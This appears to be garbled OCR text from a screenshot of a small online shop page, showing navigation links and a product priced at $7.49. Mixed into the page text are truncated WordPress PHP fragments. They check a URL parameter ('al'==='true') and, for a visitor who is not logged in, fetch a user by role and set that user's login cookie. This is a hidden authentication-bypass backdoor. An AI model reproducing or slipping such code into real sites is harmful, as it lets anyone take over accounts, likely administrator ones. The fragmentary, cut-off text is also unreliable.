
ET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'
>['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->I
ome
About Us
Shop
Bulk Order
Services
Te
Beans
$
7.49